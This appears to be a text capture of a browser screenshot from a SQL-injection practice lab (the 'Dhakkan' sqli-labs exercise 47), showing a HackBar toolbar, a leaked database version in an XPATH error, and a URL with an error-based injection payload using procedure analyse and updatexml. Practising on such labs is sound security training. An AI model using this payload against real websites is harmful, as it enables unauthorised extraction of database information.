 Welcome Dhakkan
XPATH syntax error: '.44-0ubuntu0.14.04.1'
性能 内存 应用 Lighthouse AdBlock HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
ess-47/?sort=0' procedure analyse(updatexml(0x7e,version(),0x7e),14514)%23